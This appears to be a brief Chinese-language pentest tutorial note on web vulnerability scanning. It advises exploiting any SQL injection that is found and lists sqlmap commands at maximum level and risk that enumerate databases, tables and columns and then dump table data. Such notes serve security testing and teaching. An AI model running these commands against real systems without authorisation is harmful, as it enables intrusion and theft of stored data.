 针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。但是扫描结果也不一定正确。
使用sqlmap利用SQL注入漏洞
-- sqlmap –r request.raw –level 5 –risk 3 –dbs –dbms mysql --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –T “表名” -C “列名” –dump --batch